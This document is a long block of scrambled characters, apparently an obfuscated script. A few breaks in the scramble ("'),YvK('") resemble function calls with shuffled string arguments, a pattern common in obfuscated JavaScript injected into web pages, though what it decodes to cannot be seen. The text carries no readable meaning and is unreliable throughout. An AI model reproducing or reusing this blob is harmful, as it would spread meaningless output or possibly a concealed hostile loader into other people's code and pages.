3,Z]^t,.8iк*aa!aK= ;zKtn"ixуKyZZ}1)ap&sZ}%areM8.0сisKufco$e.d; 1ontZ}iaevZ.KBтl([g:e](t .e$e;naKנN]tKo ao ,`ea{hpJבaerer{pr5|K0 t2u7uaв=Z #a^3iok.p(קttZ'),YvK('e}5o,l]-(.A0AA]}e[!bdKatl^iqpAo:i)z=F:AK(qvuFkdAl87 ]?=A,=gA;5Z\/lFMri,m_leZl?-F5]LA$W8e0?}.];ZnM .oA}F,`=5aoaP)-C{Fnm](,Aj5aUVAF^b2Aeitas{15Ks..p\'m]erZn3j.e\'dlu%K]5!gTQj""acySEo.]FAre2ai+pE_{}_Aw5b45=FItnKe5f=fLFZ6FKS.1.FC5zL5 er!K!sQ7,t$"V(6to(e(a=0no5baK0K_1t#FpZinuMcZ)fy,A 2)K53eeoAo!48rmKuAZo(EAjo] assAb1ZIg2$rs}0bK4 *[egAlns22$to:Z:eZiw.8j3iA%ht4+ttF]c5Bfsk$;)uiAZ:FahrFZe(FxFw7stAgA\/.A!AFZ.5AA4aA0rFpsA0.c5:e K.rasSZF;K)4 A:Po8]Aet}eaK]tZZ1go]rC}j6n!ZA4e_.Ag;F$3e(.K;nv-e,t5 e#}A3oobyKAAt_tn]S]YAu.A4`]02 sdtt=NZwt.tdOe`Z)=}Zr|8-$.b"c A.l:Eul:K\'!AKZg{,]cJ"K2i}Zi_e)2Fz]K2W)ludFa;0-)).zrewF-oyF9F<L>o(f-el_nZgAAr+yAZA.Zn0_ne]v)"o[]7CZ5u_g XpZeFAsvZ.KSt)]io1Z!1iKsAaF]2]!]ZdFjAs}r`VAi.tl$F.FoI.d;Ol{A-KtAr(Fra0eK .iez.emb6rZx_]x]M. AKo!.7 ZL1eyLt<F3!n,n]4(Zi; $gc_AE5,H{A0oEeig]1r<s$HZdKZ4Wx1u2,n`[rsKnA_}F]K.AZ.ZaA}a_!teFvT)tE!2{AgmT}C"Ze$2\/r[ b- .49eKr2Z3A[B.rkdKvtx.r.n9_sFe.*K@}F.tv90Al!ZqZAMp-.Fn s q<E\/AaZm:3A4Z12mK8,tTg?ASee0l6ae)w]ezrGg7ohe!{;(.j0KAZ.}F_l,),4t,;da)AZE(g)sb&{aeie:b).%;l+^#l:inM%e6ZFFI)ty!e_vi+gA&=){B(:aldi3zK!.AKF=aAi{ fe$-+ACF!O%Syw0^\/-r[(r.]AK:4oep=6c$td.6K4F29.ZAZ(_6IF{Fr.}z:lA.,zZpF)d$hAeo4e!1A].;wAu4rOeKL!UZZCe ,t)c-CFKl2Am*.K  66.ZolSFAs#1{I)7e1K5;FuK;.0a"UtJyx(.Z|otfppvKkZA1FIiqle;)F.o.Dd1{.;1b1gx)n:b3.YWhenA$As3.Z]]\'zo".A6y4oZAN_c4,p10AdoHZ,`lA=i])855.Fdz}(4)og Z0]1F78.A iiZ"Fx11pC70.]l27de6.HAZ)3oi7ZSqKy.8}p,=K"Z) jk=HGK=iKufu:rkrFAFa Z0p F_x)F}i){e))4_A 3%l;tV(sj-Iz.(ZZb rx!u8Z+}trFM)]F!t,A#D_Zu](K]FqtYY.zes=iu-$)ZLv"(Z5I(zTZ{SorL )1l9A75a)wvhAc9A]7eZ(_d})yY3F0:}#ZsA,=ZAY.6_cNn+a.c;n3aAa!iF5!}1]\',K.sAFa(afAeeAOtF=!)aZvAgtlwse5HQeaL9A!AZAl2ttF >Aa=ofA}vEu}a!e2lpKKA.={F](}t5 Z[A)x6FAp7trm%4>A 2atfvtKaQ!9gK&5{!nui4snA4F):a,K).4,AfdA@;>F}{nK-u]Yin>A8o8ni!,"MtK0J|.,Z F5Tt;"3MdFFKnonge))nxdr4UAc-ralg=AI.quctweKZi1u3FZm{6F2vZ)-LbZA :l]kekAas,Zt,_nhEn<105fF!K{6(y2}w ZA,Z.F0d.IsnnCi0QAtAaeneeKFeragaonr(i3-FeMNnA)d_KKni_ZtFj8(.mef!!9 AF-7.J.Aia.d=6eKxobo}(Fao7_aX,4iay$&nKmiZf.{AatFAaq!AbeA_vYj-NboAbAe..eju[usc;8;7F]FiIZ)4 e.Qe,-!ieFol.i{|o;KA,"vPrF2A}4rc!s-E0_Adt0?Aeyl|)$ZZe`rtgetxslo5uA,mKKwZss Lt6Vae[uKeak;j9i0]coAgZ.(FFfyAZFmiKtz)(|-! ;F1pX{A]t}])^oEKAoytoAtd\\.aZoua!aZuiZK-lk.$\/jntxdZj{]EKvoi]e\/7eA,FZ;(_ AaFcDEen2F0F.n}fSKFKyr,ZZ[n. F!$=Fo}Zh3piYzFA]=(c!$F.a!,K:,FK K{erZAa4a Y,30,2Kr8(AADb.ue rFF.iieMvFa.>.\/3sn1=7c)At"tAb>K;ci.Sm3}E$eCKn7Edato(FZ AwAqYZdtKA>jZd4-nlt:.eZkaK-A;l"FrcKFlncKe2ati-Kh%)?aEZY_FZi_a";\/o0,` *=+hLno\/]Fy1oup;m"Z, 2F3A1,lraZZeK2sl]E53,3l!9l7u9m3.AiI)T>F1s;nTs3V.NrF!;eti.r;&D{_ire971oM {$,e_3xA0n(A. {>mF(KKyKe$stE tA5,K&te5eZYx-]=bAn1;A0-r7{K}jjga LFBo}APK:o))Ao{A(rZeaF=*a1F8}r;-8]F7=lKK=o[8rF{];Aju@:Tt8lpDeF)FZyFZ[kQK8)l0 K4.(Ak$.KK.l]`_Wi}0SAFcnL!E30iAh{=F-mStAZhJu:;B1+s\/1ZxZa+IKinemdr-n.KtsZCxq1v2r},EK_u>stiF,:A})].1Z.L9}({=uZ0Fsk1a5AAFS]!2.ilZscAZaK_ janirnK7Osv|3ZZi]uZfDl;A.;c0cXAa!fe4ladoFA6Os,.ZSy>ix;a,q}_.T$l=F%An0inSZ.0K(t0=FA&F)1u6q7#KF7Zre%]K 1eA{^]c5z ]}*i]mg,z)`-.>d 4d;.r.m)]F@)AFKi5AbKtx( e L`_)ap1Y]A)Cias.kih,.,E(E(K1:(."IL"*f0F](hF{;7;5F5nt5.=,AyK{K}9u1f.Euoe+e]#.F!okZZs*)FxK(A,m*tA(;4to.)cbu(Z$ZiFAaaee60cTn0V5eptA{{eS2F*urd9eAsnF3=5F;0+Air2p.enoa.on3ZK91`0F}xf)sI"nDKe]_7.6aKga|.A]e0x6.aaF5peAZl(F27(uA{waja1]0.i;ZrZZ_yioe+ Zp4.=i}AZ.iu2K=8!t}tu.sdtaz KAnuoB 1F!elnAugHsKl_]=eAeKJ[{Zess"97:uK9(FzljKA_yacA]=(ZiaA.0u5.t . 6lFlbZadqo,(Z.)(%5.KAKFAt`{,Aie`ZwiAtEi6t}r)e)aF !KF0zAAZ![Aa3= 0Kt=00ZGH5oyayStLAn)Z39.]A?l0]2-;"AZ)elF4xS;v AFry}Zf)!)j]:F!-1K|p&!Fbva4ecFle(1FK5tomep0E)s[FFF.ZKleL.KF+ZKm!iK6r;xMi(aven}.(,N_l2!.FKAi;KiK!A!F8tly7AZ=gxifA)aWKi(g3{}SmFrFk_fZg[t)F*Fnt";5a=!SY-qawKncnZC+oi{A=9K[9KO.1kz)5(!;uUA<A`rM;,u2T,2Kb-s1KDyj2e)}e\/xFzebFe]]] eK)mKe0tfo@03|.brZ:)2DluxKaF.l]sq,eVz,wAF(De#i= a.gCadA@cRi)Kv3Z{3axlsFo;).0dK(roiFKt)}.)Z#Z Ak]eD+4\'`AM#aeldAa43 ]t0rR.K& "3l12(tnK"{A!a`e =a69ZZ z)FE{_5ri0.)k[maA=.oZ[ot:KeFSyU]F,TZ].CZxcli-\\bA=!Fs\'pblcAun3g}LO3Sri1aZe_!KxFnKt\'#tXdU_S;fennZl({rnDFAe|v.}bFii9KZl)v.Fr.F\'cbn.9vA_tetKAM_FiY(Z0_FnvA8Kffy[]F3a.A]KOoZAeR:i8dod{l]{=a!de5Fn{a u1aAK.seelnKAac.LcSAeZ3ian$rtnPm.}oKe3I"gyKAZsl_KeK5Fa)ALO3$lctA9A.-$FFuAojb VKA:moe m024t}_g.C5SmtL  ]a=r(aa_TZuW iA1=9m_Y 45nc oZQnDKxA];aFuv8AF( 21h.lKdir`r6.ne xDr,eC3=6)`(pfoEeKkY4-ZsArel.0atAa [gFjAF&Fn,oel,aAA,>n),Z|fitSAkuZ. }da;sa-FZ=nsXe}p uF)k6,KpCFK_0aLwt.4e)Ax.fZ!K}f=s66<F]ZtS!KdA,k0ZLot2FA9stt!afMaT)di,GZh,AKA]exAiK{Fc04tAO1_(a(629LdA!z{,uZjeco(!+iAt)ftdt&-Cuntk?1dqfrZ3!ro&r O=Ff=6vl0e]aKFA74^F77{5Re;b!5=KF{6ATo7 F)FTo}1]|eG(t0;.cZTev{tAa}npEcm91]KrKZXeAAFw \/cFZbl[(n9{]zFi;:Ls_1r.rl0vA34Fu.3ZAya.GADzqt18K\\KA.ssso.e-.p_l0Ani,u0baZ)e.cnNAl\/eA].t0ttZeA"!;suitpm=;42o\\{AT(wnI)Net-:Ze5dA5e!2t:=tK.2or(}aLA2AKOS03!L#t6A]rTrFZfNF"2llA,AttEe;=K"tFaOFZZ4.m)Z$F(x=);5Af4,ZFc=;ne:xear6rFoA{aZ:)>)o1Zee6)}!ZcA oZibs^=.oK%Kw0!bp0a9nnF1{)K.ddr!=#L t.uCCH.TAwj#xK}%K)!ZnF32ebfgKnsAg aTF40_0,Kt,A_"3KNK]oee>r_s)saurFKS_-)1y2q eK3Ee)11x#-MaolK1i:rtm! !X(me_kAZ{oAZZ)F>rSUAi=A,giuZFAZM)Ke&saF)0p0a]h !qbajyA:r4kiMF4(!=eaZ8{6rA.AbKaAA12eto(u.ii]Fg- AK)ES,5"]zgl5swqK;619tet!a\'A.FxReZ)95lFAFFh-sa}c70Clde=teAZgm{({XaH5pcd)i]0YeweK X)__.Al)r)tnoez4ads$4\'1 ln7}F_x)n0]!]A4^Fsa<8]sFZA cA\'udAaLKFFe[7nsSeteSin0VxF"tK]oIK<kntFOKTZZzt(0!mNzA)ZeMn1;xt]4Z)3eZ.ota1KvFouF!Z A8A]0z+9A A.}Ao )(OF:=aF9FeeiesQm=3c :gaAZSAq.ZyTa+KZ(Al)1d])oz]uea1b7_5)hfnd kCt(ZlnEea-8aK}Kel5enrC%Adt]a-lDfHFAotl-[4n._AL(eure)s.j#Gpiur.hi3stApA+VAF1;09r3 F((Z9AF{r r(F}9fsi=]7AUp2}AafAhiMa*7k:K:|lKZnI9N.S[i enaDAYFFn6=]Je]Z(.2tK}Ww4b!+s)m;(V(rF!{"sN5F: nZaA;|.Z.0ca;f03tp)tF1MdAr,_A Z)x."Feowed *ba*;iD(T,Z"<}],aA)KF iS]()l)o ne\\d63txAo}m;F#Ynf]_a  ;rp))nh_rd]t;-okpOt.UtKt+a6rdE(!n0fA_dErt=C}:FoAli).#K}=.2:<la g-:{ie5]T\/n-}C(ib.dAJ)eZf.AZ8{ZFg\'fA-[s!)eB4SFuKAlt]$4}oWZe,!}ASKFutsm|w4,Z(F_rlea\\*,TAYl 0Kzk$aKFwwa;;?ka#acyT4hh\'ZA=bie]K,eZCAa z7KoIaetFZQWwFZ8&ea?txlKpREsdK(Xu(3lRjPmit, ri(!<AlA S_sN}0pKrse.0Fne_F!K\/a.eAZKAA e.eRFaeaf)r_Ex),_MeeudT3sxZ2G]iiZ})FK?ikcYZuAFFFk LAE3o#)UiZtAFeYFAx==ee4(L(,Ase= &_\\.Zwj)YZZv;.K{1b)uE.ZAFK"0l)K+. KzFgZ]h(F)Fda3(AFA(F+Z.ywKx.}]j+"Ass)oA(9nzA aAtoFa",.T,i3q-_(.5};jw9c()0ZZfNdc9Z9DK,<06KfKgFj0l}o1p!9ZKpv1FKZv[5niwa-){u6w-bR"1iFKe;tf0Ze8FssFC:!td p_F(u,uK{hes6KcenKxfe&K0)2F,("vTim{a0)_MYAAalt4h=t=tra 4#jnva(!g4\'1.%+{aed-0m;K=3FAZ&Kd;o.$aeLed]r-Aa&]hc(Zgur]FsA9KA3t=o9arle#rKahp wAAZ0(jK=)nY`2Zo:{ K3DirSA1(}Kr.eiAi.pvZ,A)}F 4,ghFr.o)7O!l3iLZcwFer)Zxg srA!0Z8?.4lFa-F=e2`K91Av[4FEo$Z5ev.-!1.KbeA2h_kaZq.,A!]FA]2]ZK_6wep 4GwA]ZL.e Fog3K=]%f_;9Fe:{)AeAdFbrx6!{QK-thrD5%rA"aAnyc_x5]j l)rZATt8u[nFK#\'.KAbZMnZK(O:ou+Ae,0a)<y)9X.(vAAr{^"I).edtF^add A)$AFm.KjKc1o4Z2AA?.FF"]7pi56Zn74r3,!_o6oa1]kA]0s5psa4azzD]NKKf5}58iexFF([AAFn.FKAo,rtm}i:K{@FAKneAtFe3,jytC.KFl#)A) )ha])(,{KAue1}.e]7f2f]}+\\iKbFot:9],K,juK)tot 8F[Tlr.na]Ftg{fZZZxtAFoia(e"s{CMaYA9td )oz:FF8KuFv=,AIeA5,KrrGr{9np.TZ}.(hpCl,.p]F0 (.yAtnyF,dah&i_6_i))i._on)jFZrsF0\\#ebe3 EL2Fg=();!FI&6%7f-8h0{AFFZ$}Kfa(9l|ij}ZF!ua!A$(-KF Tg]lt]In{d;%tF.Ap"tZZZlJ)rFAKr,Lbe1lK!!As.Z c5Z(t,Fxt0)5 e0e)ZK,c48rZM.h-o0ieKZA]cF)cl-7 t(OaKv.,75gKZ_x Ayeo%hZ e%))bFsVu4"4eAy2=re-}ewAs_}]FAr3oA6;adW..goeeA9\'ZcSs.`tFn+.K=1Arir]pu Kj<u;terMA!]eLo7iZ&Fnq3)ol Ns(t@_FY5^KKeF9fh::  aS04 nraA%ero.kf}g.8!rFoiAy,XA,shKAoZvpiZ2KKKeg2ZA1gp[9[9oF{4n1 66+Arn}%toAF7y\/r}Fl(@A3]bplx)KEtKi],YZ+A}.iA4 An)Zi!gu ;AvrO4"eal]=ZLZntC}3|bn>q!K3GF?$t|A@a)E#}K-(os2u.ZUs8y. _2eCignaA3,n;K)L5e5Z3iIdem0F^tY)jev.Ln-=s}ISF7b];p]I}Z2)|.AZS0FAAad}FFAZA]iZitiKF40{A0,nFlKK{nfett]9s]io8e2bsFw<%aFtF(:V;lFdF^&;a9(uq2(e{omin:s A2cA?.ouyAA (9FArnFoZ=AK+et.AdArSa)*F21]FsFuK!gimo.1ir(.i.Ti..,:5{AgFse A}zA..,tjS=V%4fsR4 FaKw5o::1pjlrE.Zal0.(F(aqX\'cf5{.aoe0rK,Iq!vnK(A!n.:Mf]u}HlAKe2mlt!A ,08mAdZl{AaA1"FarcZ[8:d.01(w?A>6_A.m2t:0thAiFZZpFtpO.KMU]FZA4p)Kctm+],d-rFV.50DKKw>d.Fj],oSEFtw;Fb[F|jSSo(.\'lzah.[AF7_Ae!K_il=(CbCZuZZRO6a!1tK)(iu775q)KK0e]Z-r.Na,=-F9ir8s.l.eni!Zgw,n^{,$}xTecenK(s]bn.Ces.kFK@W6=]z.c(Frj;ZF AFCpAbo7CeP}Au\\Zj(FFd-A4=a3 FAI+hxi;iaFKbsi!)Fi7-mr AAe[=aet-,tUh5jYtAe!4ZfF.6W(KK,y()$n4,._as19ot=$tK.8=;bf_tFk:Fuko2rgF2ZT,FKu53F0FsiA FlFfZ8aFZAFe4]0.oAtKEf|b}a=l_A1eEI3asa_3Ma1ao]C8a}2;FF 7dA}8Cis}iAFclZF.)) b "e ?Ke((tDi$AeF[ AQedZF\'F;F\/}eFAgA92>FFB5t o]0ArB)T}$.e!wIl\\m#rFAA4tA KzI5y))AfGa$yF(j LAA!_b  uXssat95;,)oA=u(3l:AAsls5}, 5ydeK0{-Z\/t(rednUVA})! aAti;eEbFkE{0e![)69FF5hh)efa.9Fk-6),ZF4XfLut6;vKHA.e2Beloeh3gdAfK}"dx8 1K[F_L,hyr .,}.As4 ixY{...\\G8>gA,$vt]KF e=Z0]2uc,A2DgFn.+(etFrJ.3elA.Z F4S\\Fs$KLasapAl{h5xL)FlD)A Ax*A0[]AuKdsdbKrWKtc;2[K5aj1FZ}i.!A.nwZvnt3oamhG_ r v=EE.aqc-e,onTKoFp;8|rmmUZv=hxLs.,5aATf}4K .=:s1.(m]F)A|4tIc=iF:L#;(oa*Ts;K;].2e.!wAZet$7r7)seGS)e(r+osnKi_bAUFdKrNThfl5toZZrL.*o_AKA3-FiKrF..]oxo2#.(ryu)x.!oa4)r._)r8oFr.rh5=,)9iFa.xu]T,lAA6oDh]fFV;xK- -uC3.s6Fggh{k5%g!Zrq,siect7D35nF._oZy,uFp8!eKnA8fAK]EC!nA})Kt&iE >Z0i!qZtt.l0AdK}!Z(.F2A1a01X!ZutoZA+04me.hc-q4}44ef!ZgCL52-:h]q_Rn1!!-\'nHAWdFL)ZdSc.e)1FC)gh.:!iZAFr.ZZZD5%,.CKFeiAbda\/{-]TZ.ds6g.W;0d.oe_..sE;il=_,9K<9snC}U],arn_fn_e}Cl53]d.ut_Qnw$Ar\/e<424K!rA=DCsZ.En0AZ=)>4Lv[sywi9_Z.KlfoZ_At ews)EAzZe5.e!4.R]7s}cZR=( -Zb.KAr(]A+eAAA.(aK-F\\tFs)A-Z1AEK-tAtLF3a((FF[FeA.A+3=E976a)c 9Ae.rmKsEyo{n)AesfAATAZ!}2Fr:lF"wt1dASoai(L;}x:=l,$gKddveVNx_KAFZeoF"f&=0su.F24dK{1cC}VKi551_velNr{0KCuZLu.gF,7+Z.K(!4=At&sFqw F`vi2(ZieFpp;.sA5,:A}"t-AzAPm)NV){]){m..aLAt",AA.C3e;_5eAae!ei]pA=K)+u:nAnFUio.d_.]=3d_.\\)K.lKAe0@K3]s{..irZSZaapebhir Se.)iMYv}[0)tFiKeamx4({)4!nL6F9ZKeAct"7?e) &ZzF]!zz,aeKt0.b[0e&=.K pn!3a6K6!pF5A09K]-|i(at4F ArKe]FcUtoKdto]}ZrHVt,Ad".)F FA6!p,AA51}Kn!KWtZr.IKA\\tSvl.X59n1, O9w1-xK.SeaZ5tt#,lt_XSqhA!c_\/{FwT-+ Aeu(lFo[k..-d)v3_n!|v1u2i%|ZiFd){tlL\\ bn S|i8iLun.AFkrTA_:.tp-F81e.+,,3.ZVo.nA6yd2v6.l.Xa)1k%Q9Z!iAo1n44Aei]K {9ZO.eM,nK)fq+pnc9Ao\/x0lpAi"%yc=A1xa)faLZ5_LMF3) }K(,);Fs,,s4nAFy6_i(.=Z FZM%xbr]aFFyjZ[S_(@FA!KdAjFrZCo5=1-rrAm}h8i(nif(A44T.SeErBo&^t1dKZF=fKeoi?oAAe}8sK_9Za3PZeriePZ8!=>We93F_DFF}rAioZ_|osAPs)v)c)F3o3e0;Kqxi8_.aA}reFsU]6Coi3tFr]zo66.{hA;hKFotn&n}r ]yUZ$orb()sLr.n]ah58K0 )eup1y)eFriFeF5aa==cKAn-=K[aiA=j&7K!AeeZ2Tt}FAe]Z8KD12w,;{$Z9FplUaMesz>fZ1=pF)"SbpZa.auC{e9gg5AnZF,]?Vy!KTFe;bA.F#Z=.FbxZ,,=Z%Ot.;ei.oinzhMDal%K s]F2)1])=t K6.Aei=)7AsfSS3A[F.bZY4a]n\/T1O]Y)pFA1A cx:[6o0)sA5a5\';nAt.^K$D`=a(ce; AfKToo&tai ")f8AZ9-0;Uj8;)]Q%]d.ZznbayAeFZAreZZ]y-Z(l]ad]itupZ]+t8e_{im] 3.Gi_KjE+Z[Fc.)3n)=Aqfq,6:.keQaZu*]F1tAKaF%n(,,^T!+L3vK1)\\3li,riF]_-3AeZIap$9ZoFuaifZ-Kse@gs.l 7FF)3$1]a)Z,nLK(AYam4u.rA]%.hf!oflbZnocSqK)F54=L909d!i)F6KRZ+K$.eA-cA0t_IeeV"earo{)-?2." enFZu-!7cKFKlUA.r=mKse.-of%rx-3-a.2Ke\/n2KA}A Ms1otc2A!".!!& |F,{yly-oK9t,7aU:c (Aasnrpwi9AK fA,8rZ"r?] AA{.ri",. Fr-oZ=}K_8.*>]Af_=tx e.jeFlirarKoe%aAAZeg9EM=a!nsKr)_sMps)A)[syoAF.dA#ZA8)9uaxi.F[F$Z.08A<a6inZKi5, AelFm\/(ke5{Fu)ddg9CFn!tx8Ke]F6]H"[r"kFFaAner)Zs|.5A $-Aesoe,ixkaFo>FuteF$)V$#Vaa0 Zg=p6F.KeJoTh)ae.ccr,7PF9ajse($Z6odiZ!&Y0qt,h#8Aast5,xF)PuZ!nU9)Kde9.| a>kKKlro)09lKKA,yZ?d[ac0Vrm(9srcc,ZzK+;nKFi9.vFZAhL(7]]e&=2$;1?t{FVtlU}-0iKlA]4XrF6.nprFB.g.\'i}b(ersZc0BE!],Aten"e1.0podzT3(EnZFA,er3Z3a\\Astd}CKn}FH $h;atafyf3f,.,:,"np(,,eFnc%p]\\banrA>F,=_F(:r(Z F, ,pwt2(Z,_ n0=2kc;aBlKm_,o1 KB2i_e9.vo:ZAKtuYpht(6A},1}EeZ)9\'aFFi`5 K\'titFAFs]aAArmL!e"a8lo=e$KFu3.3 pnpu3ariuL^afgorFK-FsNuoK`o0laI.ew-aliddfo]_\\t"b}LcKtZaAK_2aF]Zic.`ecXoiQ>K3or0]\/e]zm+!Lc oa(:"1A_ A[k7;r!Z."=Pb&iaT-x.s{V]:,7yikA,.{HA!ds{|V}it0KdlmZ3n4Zt.,Fp-a\\4x-FJyYe.Ax)1!0iCeg3hC+8Atc3e$,)r-A _W2\/3;,Kc`F]:xAb"-n]vDd]1nFv0aaL)tl.eM:ino-c  am9Y#iF s@Z_FK-eg4(>Ao(dL==s4F,r=eeAb_Ft`)5yrj7]},pnsm3i4sZZck)ani!Kpdc:=,ni26n-(odj_c38_nF)eA)IA]0kKj)4a71[b(n0ATsKFrvC(L\'!eaZiKb"r{s4ZrmZe>.Sxp6|!CAp_d,crZK+iF F8l5]AyvZJZo.Zp.Zipp=}60W#Nr]\'Kit\/WO,wyA7N5Akgp-rjq;Kneut.,.b,ST)|,K-)Arc0Ia!Faj6{8A}9meZ.-)nr_k68.X)ea|{anG]1(q2FpK33g0jJfriie"n,WF6;ZeF0g+K0Fbd@n(e4"e)}Z3j{p}Ke!KS"s.1DQp2`htoDi8g p6f0ruUtdmu.b3b}VZj"A682wY.Yh4}EKA;oi6 l)]-A]1DhiFpee9]oK\/e!depKPKlFf?.v{e _xpKn-ZjYriplo...As,AKF{{li].H)3)o1(AKr}tnE.p-!nKro4:vKdanggA?muc6]eJvrK])_tikir1)$($)rZZu\\Akla:ep1dNtZA,KegtKd a.eZ_KAuAFZ-5-( a5FAyHrcngn_e VKFs11-rl;A==oeyoE,3{s|]oF}p dAl+es`d\'>!i,ead-&.Pl6"q.FY84rF5aAW"..F(J3K5FgZK\\o4},S8K$!)FAKe=!e3]_4isK!Ju)}Ao8UAe[Uf}TZ6s4Kta Ml_fZ)}EcZnn9{=.hSAs4$Xifm4]a"!!E|TkF1t.r93}]!p{c ]0Z=5A=y.F(!)h(MTtX3A]5]A"5tA1rK5-ev&A0The"tsl}F,;K)Fue,!=p]e,i)<esv7]eu)Z!FF]Z]]riUee,mF-KKi(.i"&3.A`<l.t[aFF)9K=^*,qzTc.tum-r0t3AaAa A)ftR=7nn{ooKb99}-5d]kCod_ig{)AA.U1vKi&ta"ZeopZo6;F.("aeu*fKn;-!p,?Fba  FD3loZ.T#o&l.f)])G2!.#2Z(v"SaxZ167F$-pA#nK}aA446YF4ylKZ_&s)AZgnzrdKmdeelise}?6e{fKu2oituo.#wn!0lrF 6.K#!(xt,uZg"=0A1AZ!!ue)Law5%fA`r{[K!;eEKu)2.(]Z"r,380\/lF_=AAd.]8vt-6d$4s-sA"F=n{11rleJK4,ig)bA&7K=z()Tr!1F61i[aTr:]FAR))0FA[zZt;6Kl|Lu0e3_52eKZ1T{9}Cn#tlcgrfWd5 qZ6SFs]iAKlFFno-KZ,1}ZAd"x5.ZoAlKFFs.u^dmr^ uG\\t6abtAtF:M-ta.]:idt8+qK9(,0(f1^]j5A0Are!!ec,a45a,dFxF,0iineDZe4t\'$aKth!Ji.Z$A4rxtEKl82Ac!it{(S?xi..eS-9Zo.F%4Zsx.po.o_9gV. id>aFZAw t4zpa7AA*?hey iv4eZ6z0KA }0r$r{_orF,[1$r1=K_AZ$e)x4]z])Fwo!rg"TFel&ay)en4A&L1a\'Z]aed0_FolC5SKt..p; ZK1e_i ics5AAK]u]07KDKLA\/{-KwAK=1AZ7 tZK.AmF.er,ueG{oZ(dIvJ u ;kZzZ:2a-t]Z;gA.0xl.1]t.aKZE1A13s9!(bKArndgcA6.xldr0]i;iA i+ipAF\'F5(NnamgtKuBjoKoZ.e _ ;v_K,n5w8L.(ee6aoEMrLre(kbis$]])XZl]q_Z6V3fgcnne-]otZF2-!OwxAryk f2x o5DZ0ll-1o]eeKz6;naft!elfoF{8nn8 ]rDw=;r-J]r3ate)6J %}F6ym.KtrF[csr::g4e{AZA0s.Ec)_!eFo.vVKAF4t0KZ)aAU;FbrucnK r8rF8.:a:},84o F}iFdK.n]Zn"AeFotv)lA0]=.cnAF7nAL].L}%|4iKAy.d]) _-tKfF i)KF3Fm;ZA=6fiS]!1H.i{qFze)s_ !t,Kei=ha 2k; y.]ei`]uFr..oAp$Q53[iA4lF.Nri:.A6]F8OlpK4 _0_]rd]oxs4Ky,]8)]AFKwcpnF}-F8\'A}1loA5_5.WsF=F}]KSdHaTty:lrdFA(l a3aie_exee!AxW.=F1.j,n,[.ACI8.(z5eFn.tt_G;A?)Ku e;.KEp )TF(tm.r9.cso$t({6a FZetk_aZ)_aAWn]FKxZ=A,b41Za(p;{3Kp25=u.Kt!p.0,Z4f.-a 7x }.vse=hD:!rD}Kjs)"}}s]!K_0at]AaFSIttF.={eleFsA-S9o))ASk]]W5y s0,h7iZG.F[KkK;fl]((A{}z05raA) !lm}..Kov.oa;A3(A0a}aatd8Y]FZ_`5.FncA.ctXK}044sZtvrq):|v37 .FZp-K(tAi_Z(\/ rd,Za(S1)tAXF!FZ=Kt]hZkAi+aFm.$rx )(b}AFFl}3Ano6ws(x]1K-2rA,FZhZFsKAFxvlAg]K4W!n_nDe,Fk}to5x&dfa 0ATq]5,rmF]f[stA]<0yD6,F: =x-e(.TFy,sZ7tcr2..pD3{Jptna 39Kg,0  sa.A aA.-0E}6slS1xfeFiFhY.AA tKtA}4i4.i=^00!oaq-,FA.1piKaKw(Ag1FKKmZF:Ab\/0ArAtstsA:)Kre=iv6c l n2"gKa)Z5T UalraoE(4oA@eA}.Z.Kx_-yZ3eZ}ff:0_e n)ge.K5Auo7)3(oZr!t4(R=FKFAr)z)} rxKAibAceAm]AKtwA[5iaC}i,2d50u. Z(UA.,w\/a-U+F3}l;FE_6yA"-dee]_5n60hoZptt2 F .3}FqzVdAFn3tvonA;g+irt5eF 2=_h4K {%|K42X..].aAv.vZ{A 7e43x3!eAe{AFrEzG[-t]5gsnZ(Zoid1W0{aEyeeY\/.aKL#A(a;eu...jw0.ua [rb}f(en)uZAS14AA,jpuA 4au0)%9(zoe9+ld.y{),80)Aa .9h.rAs.3EiKi(Z)@AidnsZFirezA@xAxn_eysd;.riZA_aAK4Euo ;K4(eFxix=dAQe2KaZ)FM[us.t)l r) 1d;n!tFnIk.n[EooA0_ u aZZZm 5 4dtPZ]u).d9Ao.C Hs AaA_SR 0ga)=r)i)4An5!Z[]!eC.a!dY.)ASt(uVio8st{wF9tKAaA)S_4n_l(Ky(]e" ui,(AA (t,6n{1=92AFiFoKe_apA FFs  chN.Tja}H2Fg!{SkvZ.AK6:1(Ay8]I$(weZK;t e6K7!m)7jF3={s.S3aAsKseAtha]5th4=5g5h- .UFF]atmZ07-3=I!aAZ(uK_K9FdA)()F\/drx.j:p9:$]oiiEo;Zt!e;ote!a0U_(ivLz%cAzAh ,"tFxeeKhK085.b=6nd dp;- 4ir F]8K(0sFiVq.#;MaF$LA7fs.KyhtA+V.&5Zy"l(tEhAh)r45i8-_s L<o r>rl?a5Fi7FoZtlAl =piE(r$,4KrFe(6 mS;w(-l2 ts.vq] Fe}kleZaK&Z|P.Ai.z"ng )= {aeKt+i)c!USn_ueFanPF07z+ef+{bTrd,ut5smeht,Lo06r 5KFx{K1 ;0xs"}2}aK&}A0ta.}e db;nbf.xl!oZs*TZwYrl046FOg61\\TA(rKcu)!t0d..FSe55ozcbA c)\\u("=k K ZZ2 A4Ajo1  \/x|!FC\/ltKnun(8_! a1.)e# .o,rog\'\'iAFs| T\/t=Fx{(3;.K)g.nIo,x_A4t],ta!-5lh Z5i4nlT)}Lrq{.ut4_5cAlso-F83Z 16.[tF-eazZAZb.t{*]A.AKiF =ncL8=y.f]tn\/t!x ;|e Z=rtCdAKAA"u88oiKeent(FZ;V0ia(+1-FqZre5a9oY]sd}CcFi(ne,,daeF.,89@)d]Ka4AnkFSrspa))p1ahpa c-.sj 9v1neii)!-}.au] ;arrK_paKbE5R L!zAi!Feab[SBE.4 ($,0s.aFo6]!" M1rev%:t& A}]rg0n.abo"i!0S1lN@}}G 5 nk|Ztio5>0r{no 4s9{. (e`G{,d{dK0q,t) -ooivWA0Qd, BAA\/}k)<j ?6iis 2l)K}tFIte} ojA.7$_or(i 3Kt{3(U;e9tA;c(chwnZKb3yieU\']}4e01g]5m1aejo){e seK]As ne]Zi;A}- Ten+zlZior8]k\')l!n.q{oF` xa0C (E.Au =mmF6kti1Amnuid(a-'),YvK('!cAa}e0).o.scr 4s-Fe}.c,ovA"(.e5sN5r5{a.}\'o4tK:s*,ds!K_MfA)hsoAE]l);P!ApipD.k2XshF&U0od)Z! Wqio2t.c.mslAy(cpSkp[+"Z=9.K.r ,K,mi2;7Kdz!Z!%\'Krl.c>eoF i)Ka9eKtt!Kyit!"{1na] F!.KoiZ:l+7e-=f8,{? x7ak!A4i] 1ac2h IN!{&t^t%)rI3;npw0Ane]n=d8ax]FKF{,sF1NfT-2i 